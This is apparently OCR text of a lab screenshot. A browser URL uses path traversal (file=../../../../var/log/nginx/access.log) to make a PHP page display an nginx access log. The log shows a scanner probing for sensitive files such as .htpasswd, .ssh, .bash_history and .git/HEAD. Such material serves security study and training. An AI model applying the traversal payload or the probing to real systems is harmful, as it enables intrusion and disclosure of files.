 不安全 | 192.168.16.1/thankyou.php?file=../../../../../../../var/log/nginx/access.log
应用 百度 Gmail YouTube 地图 翻译 Account Informati... 百度 苏宁易购 搜索 淘宝 JD 京东 淘 天猫 翻译 百度 翻译 百度 苏宁易购
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.16.156 - - [18/May/2022:20:31:53 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36" 192.168.16.156 - - [18/May/2022:20:31:54 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.16.1/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36" 192.168.16.156 - - [18/May/2022:20:31:54 +1000]
"GET /favicon.ico HTTP/1.1" 404 200 "http://192.168.16.1/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /randomfile1 HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /frand2 HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.bash_history HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - -
[18/May/2022:20:32:13 +1000] "GET /.bashrc HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13
+1000] "GET /.cache HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.config
HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.cvs HTTP/1.1" 404 570 "-"
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.cvsignore HTTP/1.1" 404 570 "-" "Mozilla/4.0
(compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.forward HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.git/HEAD HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.history HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - -
[18/May/2022:20:32:13 +1000] "GET /.hta HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000]
"GET /.htaccess HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.htpasswd
HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.listing HTTP/1.1" 404 570 "-"
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.listings HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible;
MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.mysql_history HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows
NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.passwd HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 -
- [18/May/2022:20:32:13 +1000] "GET /.perf HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13
+1000] "GET /.profile HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.rhosts
HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.sh_history HTTP/1.1" 404 570 "-"
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.ssh HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible;
MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.subversion HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows
NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /.svn HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - -
[18/May/2022:20:32:13 +1000] "GET /.svn/entries HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - -
[18/May/2022:20:32:13 +1000] "GET /.swf HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13
+1000] "GET /.web HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /@ HTTP/1.1"
404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_ HTTP/1.1" 404 570 "-" "Mozilla/4.0
(compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_adm HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_admin HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_ajax HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - -
[18/May/2022:20:32:13 +1000] "GET /_archive HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13
+1000] "GET /_assets HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_backup
HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_baks HTTP/1.1" 404 570 "-"
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_borders HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible;
MSIE 6.0; Windows NT 5.1)" 192.168.16.109 - - [18/May/2022:20:32:13 +1000] "GET /_cache HTTP/1.1" 404 570 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows